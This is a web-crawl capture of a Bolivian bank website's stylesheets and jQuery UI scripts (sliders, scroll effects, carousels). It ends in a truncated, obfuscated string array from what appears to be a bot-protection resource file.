    z-index: 999;
}

.mouse-down a:hover {
    color: #ed1c24;
}

.mouse-down a {
    color: #fff;
    font-size: 2rem;
}








/* ====================================================================================================================
 * Btn   
 * ====================================================================================================================*/

.btn {
    font-family: "Raleway";
    text-transform: uppercase;
    font-size: 0.775rem;
    letter-spacing: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px;
    font-weight: 600;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.btn-lg {
    padding: 12px 25px;
}

.btn-dark-border {
    border: 2px solid rgba(0, 0, 0, 0.2);
    color: #999;
}

.btn-dark-border:hover,
.btn-dark-border:focus {
    background: #333;
    border-color: #333;
    color: #fff;
}

.btn-skin-border {
    border: 2px solid #1abc9c;
    color: #1abc9c;
    background-color: transparent;
}

.btn-skin-border:hover,
.btn-skin-border:focus {
    background: #1abc9c;
    color: #fff;
}

.btn-white-border {
    border: 2px solid #222;
    color: #222;
    background-color: transparent;
}
.main-slider .btn-white-border {
    border: 2px solid #fff;
    color: #fff;
    background-color: transparent;
}

.btn-white-border:hover,
.btn-white-border:focus {
    background: #333;
    color: #fff;
}

.btn-dark {
    background-color: #333;
    color: #fff;
}

.btn-dark:hover,
.btn-dark:focus {
    background: #1abc9c;
    color: #fff;
}

.btn-skin {
    background-color: #1abc9c;
    color: #fff;
}

.btn-skin:hover,
.btn-skin:focus {
    background: #333;
    color: #fff;
}

.btn-link {
    color: #1abc9c;
}

.btn-link:hover {
    color: #999;
}

/* ====================================================================================================================
 * home   ed1c24
 * ====================================================================================================================*/


.slider-banner {
    position: relative;
    overflow: hidden; 
	
}

.slider-banner .slider-overlay {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 100;
    width: 100%;
    height: 100%;
	
}

.slider-banner .slider-table {
    display: table;
    width: 100%;
    height: 100%;
    position: relative;
	
}

.slider-banner .slider-table .slider-vm {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    text-align: center;
	
}

.slider-banner .slider-table .slider-vm h1 {
    color: #fff;
    font-size: 2.7rem;
    text-transform: uppercase;
    font-weight: 700;
}

.slider-banner .slider-table .slider-vm p {
    color: #fff;
    margin-bottom: 1.25rem;
    font-size: 1.05rem;
    line-height: 35px;
}

.slider-banner .flex-direction-nav a:before {
    content: "";
    display: block;
}

.main-slider:hover .flex-direction-nav .flex-prev {
    left: 0px;
}

.main-slider:hover .flex-direction-nav .flex-next {
    right: 0px;
}

.main-slider .flex-direction-nav a {
    text-align: center;
    font-size: 30px;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    z-index: 1000;
}

.main-slider .flex-direction-nav a i {
    display: block;
}

.main-slider:hover .flex-direction-nav a {
    opacity: 1;
}

.cd-words-wrapper span {
    color: #ed1c24;
}








/* ====================================================================================================================
 * About
 * ====================================================================================================================*/

.section-heading {
    text-align: center;
    text-transform: uppercase; 
}

.all-space {
    padding: 26px 0;
    text-align: center;
}

.content-section {
    background: #ed1c24;
    padding: 0;
    color: #fff;
    text-align: center;
}

.content-section p {
    margin-bottom: 0;
}

.single_process {
    padding: 30px 1.25rem;
}

.single_process h4 {
    color: #fff;
    text-transform: capitalize;
    font-size: 25px;
}

.h3-body-title {
    color: #fff;
    font-size: 16px;
    margin: 0 0 1.25rem 0;
    text-transform: uppercase;
}

.content-box-text {
    color: #fff;
    padding-left: 0;
}

.about-section .inner i {
    color: #ed1c24;
    font-size: 28px;
    height: 80px;
    line-height: 80px;
    width: 80px;
    position: relative;
    border: 2px solid #ed1c24;
    margin: 0 auto 15px;
    display: block;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    -webkit-border-radius: 1.25rem 0;
    -moz-border-radius: 1.25rem 0;
    border-radius: 0 1.25rem;
}








/* ====================================================================================================================
 * Counter-section
 * ====================================================================================================================*/

.counter-section {
    width: 100%;
    min-height: 410px;
    padding-top: 190px;
    height: auto;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    position: relative;
}

.counter {
    text-align: center;
    color: #fff;
}

.counter i {
    color: #fff;
    font-size: 28px;
    height: 80px;
    line-height: 80px;
    width: 80px;
    position: relative;
    border: 2px solid #fff;
    margin: 0 auto 15px;
    display: block;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    -webkit-border-radius: 1.25rem 0;
    -moz-border-radius: 1.25rem 0;
    border-radius: 0 1.25rem;
}

.counter .count {
    display: block;
    font-weight: bold;
    font-size: 45px;
    display: block;
    line-height: 50px;
}








/* ====================================================================================================================
 * services-section
 * ====================================================================================================================*/

.services-list i {
    float: left;
    margin-right: 1.25rem;
    width: 60px;
    height: 60px;

    line-height: 60px;
    font-size: 2rem;
}

.services-list .content {
    overflow: hidden;
}

.services-list li {
    padding: 30px 15px;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.services-list li h4 {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 0.9rem;
}

.services-list li:hover {
    background-color: #f3f3f3;
    border-color: #ed1c24;
    color: #fff;
}

.services-list li:hover h4 {
    color: #fff;
}

.services-list {
    margin-bottom: 50px;
}

.services hr {
    margin-top: 0;
}

@media (max-width: 767px) {
    .services-list .content {
        text-align: left;
    }
}

@media (min-width: 768px) {
    .services-list li:nth-child(1) {
        border-right: 1px solid rgba(0, 0, 0, 0.1);
    }

    .services-list li:nth-child(3),
    .services-list li:nth-child(5) {
        border-right: 1px solid rgba(0, 0, 0, 0.1);
    }

    .services-list li:nth-child(1),
    .services-list li:nth-child(2),
    .services-list li:nth-child(3),
    .services-list li:nth-child(4) {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }
}



.team .team-img {
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: top center;
    height: 250px;
    background-size: cover;
    position: relative;
    color: #fff; 
}
@media (max-width: 1400px) {.team .team-img {height: 160px;} }

.team .team-img:before {
    position: absolute;
    top: 0;
    content: "";
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    width: 100%;
    height: 100%;
    background-color: #e7142a;
		
}

.team .team-img:hover:before {
    opacity: 0.3;
    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}

.team .team-img:hover .team-con {
    opacity: 1; 
}

.team-con {
    padding: 100px 0 0;
    position: relative;
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}

.team-con h3 {
    color: #fff
}

.team-socials a {
    color: #fff;
}

.parallax-text {
    max-width: 700px;
    margin: 0 auto;
    color: #fff;
    font-size: 1.8rem;
    line-height: 3rem;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "Raleway";
}








/* ====================================================================================================================
 * work-section
 * ====================================================================================================================*/

.work-wrapper {
    position: relative;
    overflow: hidden;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.overlay {
    background-color: rgba(0, 0, 0, .8);
    border: 1px groove rgba(0, 0, 0, .8);
    position: absolute;
    left: 10px;
    top: 10px;
    bottom: 10px;
    right: 10px;
    width: auto;
    height: inherit;
    color: #222222;
    opacity: 0;
    filter: alpha(opacity=0);
    padding: 2%;
    z-index: 1;
}

.work-wrapper:hover .overlay {
    opacity: 1;
    filter: alpha(opacity=100);
    border: 1px groove #ed1c24;
}

.overlay-inner {
    margin: auto;
    position: absolute;
    top: 52%;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
}

.overlay h5.base {
    color: #ed1c24;
}

.overlay .line {
    height: 1px;
    margin: 15px auto;
    background-color: #fff;
    -webkit-transition: all 500ms ease-out;
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
}

.overlay .line {
    width: 0%;
}

.work-wrapper:hover .line {
    width: 40%;
}

.work-wrapper .overlay p {
    font-size: 14px;
    color: #fff;
}

.work-wrapper img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    overflow: hidden;
}

.work-wrapper:hover img {
    transform: scale(1.2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.no-padding {
    padding: 0
}

.no-margin {
    margin: 0;
}








/* ====================================================================================================================
 * pricing-section
 * ====================================================================================================================*/

.pricing-table {
    width: 100%;
    height: auto;
    position: relative;
    z-index: 0;
    margin-bottom: 1rem;
}

.pricing-table .pricing-head {
    width: 100%;
    height: auto;
}

.pricing-table .pricing-head .price-tag-circle {
    position: relative;
    width: 125px;
    height: 125px;
    margin: 0px auto;
    background: #ed1c24; 
    text-align: center;
    line-height: 125px;
    -webkit-border-radius: 0 10%;
    -moz-border-radius: 0 0%;
    -ms-border-radius: 0 10%;
    -o-border-radius: 0 10%;
    border-radius: 0 10%;
}

.pricing-table .pricing-head .price-tag-circle span.price {
    font-family: 'Raleway';
    font-size: 55px;
    font-weight: 700;
    color: #fff;
    position: relative;
    z-index: 1;
}

.pricing-table .pricing-head .price-tag-circle span.price:after {
    content: "$";
    position: absolute;
    width: 1.25rem;
    height: auto;
    top: -40px;
    right: -15px;
    z-index: 1;
    font-size: 25px;
}

.pricing-table .pricing-body {
    width: 100%;
    height: auto;
    text-align: center;
    /*background: #fff;
    border: 1px dashed rgba(0, 0, 0, .2);*/
    padding: 100px 15px 50px 15px;
    margin-top: -62.5px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.pricing-table:hover .pricing-body {
    box-shadow: 0 6px 20px rgba(0, 0, 0, .1);
    border: 1px dashed transparent;
}

.pricing-table .pricing-body .price-title {
    font-family: 'Raleway';
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 25px;

    color: #000;
}

.price-title2{ font-size: 18px; }
.price-title3{ font-size: 18px; color: #e7142a; }

.pricing-table .pricing-body ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.pricing-table .pricing-body ul li {

    font-size: 13px;
    font-weight: 400;
    color: #242424;
    margin-bottom: 15px;
}

.pricing-table .pricing-footer {
    width: 100%;
    height: auto;
    text-align: center;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 10px;
    left: 0px;
}

.btn-pricing {
    padding: 15px 22px;
    background: transparent;
    color: #fff;
    text-align: center;
    border: 0px;
    position: relative;
    z-index: 0;
    display: none;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}


.pricing-table:hover .btn-pricing {
    display: inline-block;
    background: #ed1c24;
    color: #fff;
    -webkit-border-radius: 0 10px;
    -moz-border-radius: 0 10px;
    -ms-border-radius: 0 10px;
    -o-border-radius: 0 10px;
    border-radius: 0 10px;
}








/* ====================================================================================================================
 * clints-section
 * ====================================================================================================================*/

.clints-section {
    background-color: #f1f1f1;
    padding-bottom: 60px;
}

.clints-box {
    padding: 0px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin: 0 15px;
    background-color: #333;
}

.owl-no-pagination .owl-pagination {
    display: none;
}

.owl-carousel .owl-item {
    float: left;
    cursor: url("../images/icon-move-ligh.png"), move;
}

#owl-clients .owl-buttons {
    display: none;
}








/* ====================================================================================================================
 * contact-section
 * ====================================================================================================================*/

#contact .contact {
    text-align: left;
    padding-top: 7px;
}

#contact i.fa {
    background: #fff;
    border-radius: 50%;
    color: #ed1c24;
    font-size: 20px;
    height: 50px;

    padding: 14px 0;
    text-align: center;
    width: 50px;
    float: left;
}

#contact p.dark {
    font-size: 14px;
    padding-left: 70px;
    padding-bottom: 23px;
    margin-top: 2px;
    border-bottom: 1px dashed rgba(0, 0, 0, 0.4);
    min-height: auto;
}

#contact .form-control {
    display: block;
    color: rgba(0, 0, 0, 0.8);
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 22px;
    background-color: transparent;
    background-image: none;
    border-top: none;
    border: 1px solid rgba(0, 0, 0, 0.7);
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    margin-top: 5px;
    height: 48px;
}

#contact #message {
    height: 130px;
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}

#contact .text-danger {
    color: #353e47;
    text-align: left;
    font-size: .7rem;
}

.map iframe {
    width: 100%;
    height: 400px;
}

.footer-bottom {
    background: #666e70;
    padding: 25px 0;
    width: 100%;
}

.back-to-top {
    transition: all 1s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    position: fixed;
    bottom: 31px;
    right: 15px;
    z-index: 9999;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 39px;
    background: #ed1c24;
    color: #fff !important;
    font-size: 15px;
    cursor: pointer;
    text-decoration: none;
    border-radius: 40px;
}

.f-b {
    color: #fff;
    text-align: left;
    padding: 0 10px;
    font-size: 12px;
    text-transform: none;
    letter-spacing: 0px;
    line-height: 46px;
	font-weight: lighter;
}
.f-b a{color:#888;}
.f-b a:hover{color:#fff;}

.footer-widget-social ul {
    text-align: right;
    list-style-type: none;
    margin-bottom: 0;
}

.footer-widget-social ul li {
    display: inline-block;
    margin-bottom: -8px;
}

.footer-widget-social a {
    background-color: #ed1c24;
    border-radius: 30px;
    color: #fff;
    font-size: 14px;
    line-height: 1.3;
    padding: 10px;
    text-align: center;
    width: 40px;
    height: 40px;
    float: left;
    margin: 0 3px;
}

.footer-widget-social a:hover {
    background-color: #fff;
    color: #353E47;
}

--- FILE ---
content_type: text/css
request_url: https://baneco.com.bo/css/responsive.css
body_size: 271
content:
@charset "utf-8";

/* CSS Document */

@media (max-width: 1366px) {
    .container {
        width: 100%;
        max-width: 100%;
    }
	.slider-banner{margin-top: 76px;}
}

@media (max-width: 575px) {
    .container {
        width: 100%;
        max-width: 100%;
    }	
}

@media (max-width: 767px) {
    .services-list {
        margin-bottom: 0;
    }

    .header {
        background-color: #e7142a;
    }
	.slider-banner{margin-top: 76px;}
    .slider-banner .slider-table .slider-vm h1 {
        color: #fff;
        font-size: 22px;
    }
    .slider-banner .slider-table .slider-vm p {

        margin-bottom: 5px;
        font-size: 14px;
    }
    .btn-lg {
        padding: 10px 15px;
    }
    .slider-banner .slides img {
        height: 250px;
    }
    .main-slider .flex-direction-nav a {

        font-size: 20px;
    }

    .content-box-text {

        margin-bottom: 35px;
    }
    .h1,
    h1 {
        font-size: 26px;
    }
    .inner {
        margin-bottom: 50px;
    }
    .team .team-img {

        background-size: 100%;

        margin-bottom: 20px;
    }
    .mouse-down {

        bottom: 30px;
    }
    .parallax-text {

        font-size: 27px;
        line-height: 42px;
    }
    .counter-section {
        width: 100%;
        min-height: 300px;
        padding-top: 100px;
    }
    .footer-widget-social ul {
        text-align: center;
        padding: 0;
    }
    .footer-widget-social a {

        border-radius: 50%;

        font-size: 14px;
        line-height: 15px;
        padding: 8px;

        width: 30px;
        height: 30px;
    }
    .back-to-top {

        bottom: 15px;
        right: 15px;

        width: 40px;
        height: 40px;




        font-size: 13px;

        border-radius: 50%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://baneco.com.bo/css/bannertabs.css
body_size: 687
content:
        .dj-banner { margin: 30px 0 0 0; position: relative; }				
		.dj-banner .dj-bg img {	display: block;	margin: 20px auto;	padding: 20px 0; }		
		.dj-text { text-align: left; padding-top: 45px; padding-left: 3%;	width: 50%; }	        
		.dj-banner .dj-text h1 { color: #fff;}		
		.dj-banner .dj-text p { color: #fff; margin-bottom: 1px;}		
		.boton { margin-top: 0px; border-radius: 5px; background: #fff; border-color: #e7142a;	color: #e7142a; width: 150px; line-height: 20px; text-align: center; font-size: 13px; padding: 10px 3px 10px 3px; display: inline-block; }		
		.boton:hover { background: #333; color: #fff; }		
		@media screen and (min-width:768px) { .dj-banner .dj-bg img { margin-right: 100px; }
		.dj-text { text-align: left; padding-top: 80px; padding-left: 20%; width: 50%; }
		.dj-banner .dj-text h1 { font-size: calc(2*1vw); }
		.dj-banner .dj-text p {	font-size: calc(1.2*0.8vw);	}
		}
				
		details {width: 100%; min-height: 5px; 	max-width: 1024px; padding: 20px 25px 20px 35px; margin: 0 auto; position: relative; font-size: 16px;  border: 1px solid rgba(0, 0, 0, .1);	border-radius: 15px; box-sizing: border-box; transition: all .3s; text-align: left; background: #fff	}		
		details+ details { margin-top: 10px; }		
		/*details[open] {	min-height: 50px; background-color: #f6f7f8; box-shadow: 2px 2px 20px rgba(0, 0, 0, .2); }		*/
		details p {	color: #96999d;	font-weight: 300; font-size: 15px }		
		details ul { color: #96999d; font-weight: 300; text-align: left; margin-top: 10px; list-style-image: url(images/banners/check.png); font-size: 15px; font-weight: normal;	}		
		summary { display: flex; justify-content: space-between; align-items: center; font-weight: 500; cursor: pointer; text-align: left; color: #e7142a;}		
		summary:focus {	outline: none; }		
		summary:focus::after { height: 100%; width: 100%; display: block; position: absolute; top: 0; left: 0; box-shadow: 0 0 0 1px #e7142a; border-radius: 15px; }		
		summary::-webkit-details-marker { display: none }		
		.control-icon {	fill: #e7142a;	transition: .3s ease; pointer-events: none; }		
		.control-icon-close {display: none;}		
		details[open] .control-icon-close {	display: initial; transition: .3s ease;	}		
		details[open] .control-icon-expand { display: none;	}


        
        .filter-button{ font-size: 16px; border: 2px solid #e7142a; padding:5px 10px; text-align: center; color: #e7142a; margin-bottom: 30px; background:transparent; }
        .filter-button:hover,
        .filter-button:focus,
        .filter-button.active{ color: #fff; background-color:#e7142a; outline:none; }
        .gallery_product{ margin: 0px; padding:0px;  position:relative; }
      


/******************************Video Box*************************************/


	

--- FILE ---
content_type: application/javascript
request_url: https://baneco.com.bo/js/custom.js
body_size: 784
content:
function close_toggle(){if($(window).width()<=768){$('.navbar-collapse a').on('click',function(){$('.navbar-collapse').collapse('hide');});}
else{$('.navbar .navbar-inverse a').off('click');}}
close_toggle();$(window).resize(close_toggle);$(window).on('load',function(){$('.flexslider').flexslider({controlNav:false,directionNav:false,slideshowSpeed:4000});});$(window).on('load',function(){$('.main-slider').flexslider({controlNav:false,directionNav:true,slideshowSpeed:10000,prevText:"<i class='ion-chevron-left'></i>",nextText:"<i class='ion-chevron-right'></i>"});});(function(){var config={viewFactor:0.15,duration:800,distance:"0px",scale:0.8};window.sr=ScrollReveal(config);if(sr.isSupported()){document.documentElement.classList.add('sr');}})();$('.count').each(function(){$(this).prop('Counter',0).animate({Counter:$(this).text()},{duration:4000,easing:'swing',step:function(now){$(this).text(Math.ceil(now));}});});var $=$.noConflict();$(document).ready(function(){"use strict";if($('.scrollReveal').length&&!$('html.ie9').length){$('.scrollReveal').parent().css('overflow','hidden');window.sr=ScrollReveal({reset:true,distance:'32px',mobile:true,duration:850,scale:1,viewFactor:0.3,easing:'ease-in-out'});sr.reveal('.sr-top',{origin:'top'});sr.reveal('.sr-bottom',{origin:'bottom'});sr.reveal('.sr-left',{origin:'left'});sr.reveal('.sr-long-left',{origin:'left',distance:'70px',duration:1000});sr.reveal('.sr-right',{origin:'right'});sr.reveal('.sr-scaleUp',{scale:'0.8'});sr.reveal('.sr-scaleDown',{scale:'1.15'});sr.reveal('.sr-delay-1',{delay:200});sr.reveal('.sr-delay-2',{delay:400});sr.reveal('.sr-delay-3',{delay:600});sr.reveal('.sr-delay-4',{delay:800});sr.reveal('.sr-delay-5',{delay:1000});sr.reveal('.sr-delay-6',{delay:1200});sr.reveal('.sr-delay-7',{delay:1400});sr.reveal('.sr-delay-8',{delay:1600});sr.reveal('.sr-ease-in-out-quad',{easing:'cubic-bezier(0.455,  0.030, 0.515, 0.955)'});sr.reveal('.sr-ease-in-out-cubic',{easing:'cubic-bezier(0.645,  0.045, 0.355, 1.000)'});sr.reveal('.sr-ease-in-out-quart',{easing:'cubic-bezier(0.770,  0.000, 0.175, 1.000)'});sr.reveal('.sr-ease-in-out-quint',{easing:'cubic-bezier(0.860,  0.000, 0.070, 1.000)'});sr.reveal('.sr-ease-in-out-sine',{easing:'cubic-bezier(0.445,  0.050, 0.550, 0.950)'});sr.reveal('.sr-ease-in-out-expo',{easing:'cubic-bezier(1.000,  0.000, 0.000, 1.000)'});sr.reveal('.sr-ease-in-out-circ',{easing:'cubic-bezier(0.785,  0.135, 0.150, 0.860)'});sr.reveal('.sr-ease-in-out-back',{easing:'cubic-bezier(0.680, -0.550, 0.265, 1.550)'});}});$(window).on('load',function(){$(".se-pre-con").fadeOut("slow");;});$(document).ready(function(){$("#owl-clients").owlCarousel({navigation:true,items:6,itemsDesktop:[1200,6],itemsTablet:[800,3],itemsMobile:[700,2],autoPlay:true,pagination:false,paginationNumbers:false,});});$(window).scroll(function(){if($(this).scrollTop()>100){$('.scrollTop').fadeIn();}else{$('.scrollTop').fadeOut();}});$('.scrollTop').on('click',function(){$('html, body').animate({scrollTop:0},1000);return false;});

--- FILE ---
content_type: application/javascript
request_url: https://baneco.com.bo/js/scrolling-nav.js
body_size: -61
content:
$(window).scroll(function(){if($(".navbar").offset().top>100){$(".header").addClass("top-nav-collapse");}else{$(".header").removeClass("top-nav-collapse");}});$(function(){$('a.page-scroll').bind('click',function(event){var $anchor=$(this);$('html, body').stop().animate({scrollTop:$($anchor.attr('href')).offset().top},1500,'easeInOutExpo');event.preventDefault();});});

--- FILE ---
content_type: application/javascript
request_url: https://baneco.com.bo/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=601035513
body_size: 20302
content:
var _0x753d=['\x77\x35\x37\x43\x69\x73\x4b\x32\x77\x37\x46\x61\x44\x38\x4f\x4d\x77\x35\x64\x4b\x77\x35\x44\x44\x6a\x48\x37\x44\x6a\x38\x4f\x39\x48\x44\x51\x2b\x54\x73\x4f\x6f\x77\x6f\x77\x41\x44\x41\x3d\x3d','\x77\x6f\x70\x71\x77\x37\x59\x4c\x57\x33\x5a\x51\x55\x42\x50\x44\x6f\x6d\x64\x33\x77\x70\x5a\x4a\x49\x38\x4f\x62\x4d\x73\x4f\x74\x77\x70\x74\x4f\x41\x69\x48\x43\x6b\x73\x4f\x67\x65\x45\x45\x75\x77\x71\x2f\x44\x74\x54\x63\x3d','\x61\x38\x4b\x59\x77\x70\x62\x44\x74\x63\x4b\x50\x77\x70\x50\x43\x67\x38\x4f\x6a\x48\x63\x4b\x34\x4c\x57\x77\x35\x77\x35\x33\x44\x6e\x73\x4b\x67\x77\x72\x35\x73\x77\x70\x76\x44\x68\x46\x67\x3d','\x45\x48\x4c\x44\x74\x42\x66\x44\x6c\x63\x4f\x6c\x77\x36\x6e\x44\x70\x56\x77\x6f\x55\x67\x62\x44\x69\x73\x4f\x6e\x45\x38\x4b\x76\x77\x34\x76\x43\x70\x45\x63\x38\x77\x37\x55\x71\x77\x70\x44\x44\x72\x63\x4f\x4f\x77\x72\x33\x44\x6d\x63\x4b\x56\x48\x73\x4b\x62\x4e\x54\x45\x69\x66\x63\x4f\x35\x4a\x6a\x45\x3d','\x43\x73\x4f\x48\x51\x31\x50\x44\x72\x73\x4b\x68','\x4b\x4d\x4b\x64\x77\x72\x56\x30\x41\x38\x4f\x42\x77\x37\x59\x5a\x50\x48\x37\x43\x6b\x6a\x48\x43\x6c\x77\x72\x43\x71\x58\x72\x43\x71\x73\x4b\x35\x77\x37\x6e\x44\x67\x47\x48\x43\x71\x38\x4f\x32\x77\x36\x58\x44\x73\x63\x4b\x35\x5a\x53\x77\x3d','\x43\x73\x4f\x65\x62\x63\x4f\x64\x77\x34\x6c\x6c\x55\x6c\x44\x44\x6f\x4d\x4f\x75\x4c\x73\x4f\x39\x77\x36\x67\x70\x4c\x77\x3d\x3d','\x77\x71\x31\x67\x77\x34\x6e\x43\x72\x48\x33\x43\x6e\x69\x6f\x3d','\x77\x6f\x37\x43\x67\x73\x4b\x31\x77\x71\x66\x44\x6d\x46\x72\x44\x70\x73\x4b\x38\x4d\x77\x46\x53\x4c\x63\x4f\x6d\x64\x41\x3d\x3d','\x77\x72\x33\x43\x74\x38\x4f\x46\x5a\x51\x66\x44\x6b\x42\x30\x3d','\x77\x72\x78\x70\x77\x35\x54\x43\x76\x58\x58\x43\x6e\x57\x70\x2f\x4c\x6d\x48\x44\x6e\x73\x4b\x6a\x77\x36\x4c\x43\x70\x67\x3d\x3d','\x77\x36\x54\x43\x6f\x63\x4b\x36\x77\x36\x35\x4c\x45\x67\x3d\x3d','\x77\x70\x64\x35\x57\x73\x4b\x6c\x77\x6f\x6a\x44\x6d\x69\x30\x3d','\x57\x38\x4b\x62\x77\x72\x4e\x57\x4c\x38\x4f\x54\x77\x36\x41\x51\x4e\x48\x54\x43\x68\x77\x3d\x3d','\x46\x63\x4f\x69\x43\x4d\x4b\x6f\x77\x34\x66\x43\x71\x51\x3d\x3d','\x57\x7a\x4a\x56\x4f\x51\x6a\x43\x73\x43\x62\x44\x72\x73\x4f\x79\x77\x72\x76\x44\x74\x44\x56\x55','\x53\x73\x4f\x56\x4d\x79\x4c\x43\x6d\x38\x4b\x6a','\x77\x72\x7a\x43\x75\x4d\x4f\x2b','\x77\x34\x42\x50\x77\x34\x30\x4b\x61\x38\x4b\x36\x77\x6f\x42\x64\x66\x4d\x4f\x36\x62\x52\x6c\x75\x48\x38\x4f\x4d\x57\x73\x4b\x63\x77\x6f\x34\x3d','\x77\x72\x70\x61\x77\x34\x45\x47\x77\x35\x38\x3d','\x54\x52\x56\x53','\x66\x78\x37\x43\x74\x63\x4f\x6b\x77\x70\x74\x41\x77\x36\x58\x43\x75\x6b\x33\x44\x69\x67\x51\x32\x77\x72\x74\x63\x46\x63\x4b\x4c\x77\x34\x4d\x3d','\x4c\x33\x44\x43\x6c\x68\x76\x43\x67\x73\x4b\x5a\x77\x71\x48\x44\x69\x30\x74\x75\x50\x38\x4b\x66\x77\x70\x2f\x44\x75\x4d\x4b\x5a\x41\x63\x4f\x52\x54\x41\x3d\x3d','\x77\x71\x6c\x44\x77\x34\x51\x41\x77\x34\x34\x77','\x47\x63\x4f\x6d\x77\x70\x4e\x4e\x58\x73\x4b\x76\x43\x4d\x4f\x35','\x77\x35\x38\x77\x77\x34\x66\x43\x68\x38\x4b\x76\x4b\x63\x4f\x58\x77\x72\x54\x44\x69\x33\x50\x44\x6d\x52\x76\x43\x70\x51\x50\x44\x6d\x77\x3d\x3d','\x64\x38\x4f\x7a\x77\x72\x6a\x43\x71\x52\x58\x43\x74\x67\x3d\x3d','\x57\x38\x4b\x30\x77\x6f\x4c\x44\x6f\x4d\x4b\x59','\x77\x6f\x2f\x44\x72\x6d\x66\x43\x75\x4d\x4b\x6e\x49\x63\x4b\x6e\x77\x6f\x74\x79\x59\x73\x4b\x52\x47\x38\x4b\x54\x42\x4d\x4b\x66\x66\x4d\x4b\x4a\x65\x6c\x72\x43\x74\x77\x3d\x3d','\x77\x71\x48\x44\x6d\x58\x6a\x43\x69\x31\x72\x44\x6d\x4d\x4f\x32\x77\x35\x48\x44\x6b\x63\x4f\x45','\x77\x6f\x64\x77\x77\x6f\x6e\x43\x6b\x73\x4b\x59\x77\x71\x54\x43\x6b\x6e\x58\x44\x6c\x4d\x4b\x6d\x46\x6a\x41\x73\x42\x32\x59\x58\x77\x6f\x6f\x49\x77\x71\x73\x30\x77\x70\x42\x32\x77\x36\x45\x3d','\x44\x4d\x4f\x33\x77\x6f\x70\x37\x56\x77\x3d\x3d','\x77\x35\x49\x42\x77\x37\x55\x3d','\x53\x38\x4f\x70\x63\x67\x48\x44\x6f\x73\x4b\x4e\x77\x36\x63\x33','\x77\x70\x48\x44\x76\x73\x4b\x47\x77\x72\x2f\x43\x67\x38\x4b\x67\x77\x36\x72\x44\x75\x38\x4b\x46\x58\x79\x45\x6b\x77\x70\x42\x43\x63\x44\x52\x2f\x51\x73\x4b\x30\x51\x63\x4b\x33\x77\x34\x38\x4e\x47\x38\x4b\x2f\x77\x36\x77\x3d','\x46\x38\x4f\x42\x59\x73\x4b\x77\x65\x41\x3d\x3d','\x77\x72\x72\x44\x68\x68\x6e\x43\x6e\x38\x4f\x65\x55\x4d\x4b\x49','\x77\x34\x54\x44\x75\x43\x58\x43\x74\x51\x3d\x3d','\x4b\x78\x44\x43\x69\x63\x4f\x74\x77\x35\x62\x43\x6f\x63\x4b\x2b','\x41\x4d\x4f\x32\x77\x6f\x51\x55\x62\x6a\x6b\x3d','\x77\x70\x33\x44\x6f\x73\x4b\x5a\x77\x37\x72\x43\x6b\x4d\x4f\x